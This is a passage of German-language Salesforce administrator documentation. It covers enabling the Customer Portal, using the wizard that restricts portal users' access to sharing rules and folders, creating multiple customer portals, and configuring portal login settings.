- **•** Sobald Sie das Kundenportal aktiviert haben, kann es nicht mehr deaktiviert werden. Sie können jedoch verhindern, dass sich Benutzer bei diesem Portal anmelden. Weitere Informationen finden Sie unter [Aktivieren von Anmeldung und Einstellungen für das Kundenportal](#page-2557-0) auf Seite 2552.

#### SIEHE AUCH:

[Einrichten Ihres Kundenportals](#page-2548-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Aktivieren des Kundenportals:

**•** "Anwendung anpassen"

#### <span id="page-2553-0"></span>Überlegungen zum Assistenten zum Konvertieren des Portalbenutzerzugriffs

Ihre Kundenportal- und Partnerportal-Benutzer werden zwar in der Rollenhierarchie angezeigt, sie sind jedoch externe Kontakte, die keinen Zugriff auf die internen Daten Ihrer Organisation benötigen. Bei der Einrichtung eines Kundenportals oder Partnerportals können Sie mithilfe des Assistenten zum Konvertieren des Portalbenutzerzugriffs sicherstellen, dass keine Datensätze oder Ordner für einen Portalbenutzer freigegeben werden.



Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Der Assistent wirkt sich auf folgende Bereiche Ihrer Salesforce-Organisation aus:

#### **Freigaberegeln**

Der Assistent zum Konvertieren des Portalbenutzerzugriffs konvertiert alle Freigaberegeln, die die Datensetkategorie "Rollen, interne und portalbezogene nachgeordnete Positionen" beinhalten, so, dass sie stattdessen die Datensetkategorie "Rollen und interne nachgeordnete Positionen" beinhalten.

Mit der Datensetkategorie "Rollen und nachgeordnete Positionen" können Sie Freigaberegeln erstellen, die alle Benutzer in der angegebenen Rolle sowie alle Benutzer in einer dieser Rolle untergeordneten Rolle einschließen, mit Ausnahme von Kundenportalund Partnerportal-Rollen.

Wenn Sie "Rollen, interne und portalbezogene nachgeordnete Positionen" in "Rollen und interne nachgeordnete Positionen" konvertieren, werden nur organisationsweite Freigaberegeln aktualisiert. Die Kategorie "Rollen, interne und portalbezogene nachgeordnete Positionen" für Warteschlangen, öffentlichen Gruppen, Listenansichten, Dokumente und manuelle Freigaben, die durch Klicken auf die Schaltfläche **Freigabe** für bestimmte Datensätze erstellt wurden, wird nicht in "Rollen und interne nachgeordnete Positionen" konvertiert.

Anmerkung: Die Datensetkategorie "Rollen, interne und portalbezogene nachgeordnete Positionen" ist in Ihrer Organisation erst verfügbar, nachdem Sie mindestens eine Rolle in der Rollenhierarchie erstellt haben.

Die Datensetkategorie "Rollen und interne nachgeordnete Positionen" ist in Ihrer Organisation erst verfügbar, nachdem Sie mindestens eine Rolle in der Rollenhierarchie erstellt und ein Portal aktiviert haben.

#### **Ordnerfreigabe**

Mit dem Assistenten zum Konvertieren des Portalbenutzerzugriffs können Sie außerdem automatisch die Zugriffsebenen für alle Berichts-, Dashboard- und Dokument-Ordner, die für "Rollen, interne und portalbezogene nachgeordnete Positionen" zugänglich sind, in eine strengere Zugriffsebene konvertieren: "Rollen und interne nachgeordnete Positionen". Auf diese Weise können Sie verhindern, dass Kundenportal- und Partnerportal-Benutzer auf die Ordner zugreifen. Die Verwendung des Assistenten ist effizienter, als verschiedene Ordner in Salesforce zu suchen und ihre Zugriffsebenen einzeln festzulegen.

Der Assistent konvertiert keine Ordner, die für alle Benutzer oder alle öffentlichen Gruppen zugänglich sind. Sie müssen die Zugriffsebenen dieser Ordner manuell aktualisieren.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Festlegen von Freigaberegeln:

**•** "Freigaben verwalten"

Beim ersten Speichern eines Kundenportals oder Partnerportals zeigt Salesforce automatisch den Assistenten zum Konvertieren des Portalbenutzerzugriffs an.

#### SIEHE AUCH:

[Verwenden des Assistenten zum Konvertieren des Portalbenutzerzugriffs](#page-2554-0) [Konfigurieren des Benutzerzugriffs auf das Kundenportal](#page-2598-0)

<span id="page-2554-0"></span>Verwenden des Assistenten zum Konvertieren des Portalbenutzerzugriffs

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Bei der Einrichtung eines Kundenportals oder Partnerportals können Sie mithilfe des Assistenten zum Konvertieren des Portalbenutzerzugriffs sicherstellen, dass keine Datensätze oder Ordner für einen Portalbenutzer freigegeben werden.

Verwendung des Assistenten:

1. Geben Sie für das Kundenportal unter "Setup" im Feld Schnellsuche den Text *Kundenportaleinstellungen* ein und wählen Sie dann

**Kundenportaleinstellungen** aus. Geben Sie für das Partnerportal unter "Setup" im Feld Schnellsuche den Text *Partner* ein und wählen Sie dann **Einstellungen** aus.

- **2.** Klicken Sie auf den Link **Portalbenutzerzugriff konvertieren**.
- **3.** Aktivieren Sie die Kontrollkästchen neben den Freigaberegeln, die Sie in Rollen und interne nachgeordnete Positionen konvertieren möchten.

Wenn keine Freigaberegeln für die Konvertierung vorhanden sind, Sie jedoch die Zugriffsebene für Ordner konvertieren möchten, fahren Sie mit dem folgenden Schritt fort.

- **4.** Klicken Sie auf **Weiter**.
- **5.** Aktivieren Sie die Kontrollkästchen neben den Ordnern, deren Zugriffsebenen Sie in Rollen und interne nachgeordnete Positionen ändern möchten.

Der Assistent konvertiert keine Ordner, die für alle Benutzer oder alle öffentlichen Gruppen zugänglich sind. Sie müssen die Zugriffsebenen dieser Ordner manuell aktualisieren.

Ein und derselbe Ordner kann in mehreren Zeilen im Assistenten angezeigt werden. Der Grund hierfür ist, dass der Assistent eine Zeile für jede Kategorie vom Typ "Rolle und interne nachgeordnete Positionen" anzeigt, für die ein Ordner freigegeben ist.

- **6.** Klicken Sie auf **Weiter**.
- **7.** Klicken Sie auf **Speichern**, um die ausgewählten Änderungen anzuwenden.

#### SIEHE AUCH:

[Überlegungen zum Assistenten zum Konvertieren des Portalbenutzerzugriffs](#page-2553-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Festlegen von Freigaberegeln:

**•** "Freigaben verwalten"

#### <span id="page-2555-0"></span>Erstellen mehrerer Kundenportale

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Nachdem Sie das [Salesforce-Kundenportal aktiviert](#page-2552-0) haben, können Sie mehrere Kundenportale erstellen, um die verschiedenen Geschäftsanforderungen Ihrer Kunden zu befriedigen.

Erstellen mehrerer Kundenportale:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Kundenportaleinstellungen* ein und wählen Sie dann **Kundenportaleinstellungen** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Führen Sie dieselben Schritte aus wie bei der Einrichtung des ersten Kundenportals Ihrer Organisation. Siehe [Einrichten des](#page-2548-0) [Kundenportals](#page-2548-0) auf Seite 2543.
	- Anmerkung: Informationen über die Anzahl der Kundenportale, die Sie für Ihre Organisation aktivieren können, erhalten Sie bei Salesforce.

Bevor Sie mit dem Erstellen mehrerer Kundenportale für Ihre Organisation beginnen, sollten Sie folgende Implementierungstipps und Hinweise zu bewährten Methoden gelesen haben.

#### Implementierungstipps

**•** Portalbenutzer können sich nur bei Kundenportalen anmelden, die ihrem Profil zugewiesen sind. Um ein Profil einem Kundenportal zuzuweisen, wählen Sie den Namen eines Portals auf der Seite "Kundenportal-Setup" aus, klicken Sie im Abschnitt "Zugewiesene Profile" auf **Profile bearbeiten** und aktivieren Sie das Kontrollkästchen Aktiv neben dem Profil, das Sie dem Portal zuweisen möchten.

Ein Portalbenutzer kann mit einem einzigen Benutzernamen und Kennwort auf alle Kundenportale zugreifen, die seinem Profil zugewiesen sind.

Sie können die Anzahl aktiver Benutzer anzeigen, die jedem Profil zugeordnet sind, das einem Kundenportal zugewiesen ist, indem Sie einen benutzerdefinierten Zusammenfassungsbericht erstellen und Profil zu den Berichtsspalten hinzufügen.

- **•** DerAnmelde-URL jedes Kundenportals, das Sie erstellen, enthält einen eindeutigen Kennzeichner, wie beispielsweise portalId=060D00000000Q1F. Der eindeutige Kennzeichner bestimmt das Portal, auf das ein Benutzer zugreifen kann. Wenn ein Benutzer auf einen Anmelde-URL zugreift, der keinen eindeutigen Kennzeichner enthält, wird er automatisch an die Anmelde-URL des ersten Kundenportals weitergeleitet, das Sie erstellt haben. Beachten Sie, dass Kundenportalbenutzer nur über die Anmeldeseite des Portals auf ein Kundenportal zugreifen können und nicht über die Anmeldeseite von Salesforce.
- **•** Die Einstellungen für die folgenden Elemente gelten sowohl für Ihre Organisation als auch für Ihre Kundenportale:
	- **–** Listenansichten
	- **–** Suchlayouts
	- **–** Zuordnungsregeln für Kundenvorgänge
	- **–** Workflowbenachrichtigungen

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen mehrerer Kundenportale:

**•** "Anwendung anpassen"
Bewährte Methoden

**•** Da Sie die Schriftarten, Farben, E-Mail-Vorlagen und die Anmeldenachricht für jedes von Ihnen erstellte Kundenportal eindeutig anpassen können, können Sie für jedes Produkt und für jede Kundendienststufe, die von Ihrer Organisation unterstützt wird, ein Kundenportal erstellen. Wenn Ihr Unternehmen beispielsweise die Kundendienststufen "Gold", "Silber" und "Bronze" anbietet, können Sie für jede dieser Ebenen ein eigenes Kundenportal erstellen.

Anmerkung: JavaScript und CSS-Code werden automatisch aus HTML-Dateien entfernt, die als Anmeldenachricht für das Portal verwendet werden.

**•** Sie können die Kommunikationsvorlagen, die an die Benutzer aller Kundenportale gesendet werden, standardisieren, indem Sie auf der Seite "Kundenportal-Setup" im Abschnitt "Tools" auf den Link **Standard-E-Mail-Vorlagen für alle Kundenportale festlegen** klicken. Diese Einstellungen legen fest, welche E-Mail-Vorlagen verwendet werden sollen, wenn E-Mail-Benachrichtigungen, wie beispielsweise ein Kommentar zu einem neuen Kundenvorgang oder ein zurückgesetztes Kennwort, an Portalbenutzer gesendet werden, deren Profile mit mehreren Kundenportalen verknüpft sind.

Standardmäßig werden automatisch Beispielvorlagen in den Nachschlagefeldern Vorlage für neuen Benutzer, Vorlage für neues Kennwort und Vorlage für verloren gegangenes Kennwort ausgewählt. In den Nachschlagefeldern Neue Kommentarvorlage und Vorlage zum Ändern des Inhabers in Portalbenutzer werden jedoch keine Beispielvorlagen automatisch ausgewählt. Wenn Sie keine Vorlagen für diese Felder auswählen, erhalten Benutzer, die mit mehreren Kundenportalen verknüpft sind, keine E-Mail-Benachrichtigungen, wenn neue Kommentare zu ihren Kundenvorgängen hinzugefügt werden oder wenn sie der neue Inhaber eines Datensatzes im Kundenportal werden. E-Mail-Vorlagen werden nur an Portalbenutzer gesendet, wenn sie als Zum Gebrauch verfügbar gekennzeichnet sind.



Tipp: Da die Standard-E-Mail-Vorlagen an Benutzer verschiedener Kundenportale gesendet werden, sollten Sie Standard-E-Mail-Vorlagen erstellen, die kein portalspezifisches Design aufweisen.

- **•** Kundenportale können nicht gelöscht werden, aber Sie können verhindern, dass sich Benutzer bei einem Portal anmelden, indem Sie das Kontrollkästchen Anmeldung aktiviert deaktivieren. Weitere Informationen finden Sie unter [Aktivieren von Anmeldung](#page-2557-0) [und Einstellungen für das Kundenportal](#page-2557-0) auf Seite 2552.
- **•** Sie können mehrere Kundenportale erstellen, die für Benutzer mit demselben Profil unterschiedliche Registerkarten anzeigen, solange das Profil Zugriff auf die auf der Registerkarte angezeigten Objekte besitzt. Weitere Informationen finden Sie unter [Anpassen der](#page-2568-0) [Kundenportalregisterkarten](#page-2568-0) auf Seite 2563.

SIEHE AUCH:

[Einrichten Ihres Kundenportals](#page-2548-0) [Informationen zur Kundenportal-Benutzerverwaltung](#page-2585-0)

## <span id="page-2557-0"></span>Aktivieren von Anmeldung und Einstellungen für das Kundenportal

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen  $\mathbf{Z}$ nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Kundenportaleinstellungen* ein und wählen Sie dann **Kundenportaleinstellungen** aus.
- **2.** Klicken Sie neben dem Namen des Salesforce-Kundenportals, das Sie anpassen möchten, auf **Bearbeiten**.
- **3.** Legen Sie folgende Optionen fest:



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Aktivieren von Anmeldung und Einstellungen für das Kundenportal:

**•** "Anwendung anpassen"







### **Standardeinstellungen für das Portal**

## **Standardeinstellungen für das Portal**



### **Einstellungen für E-Mail-Benachrichtigung**



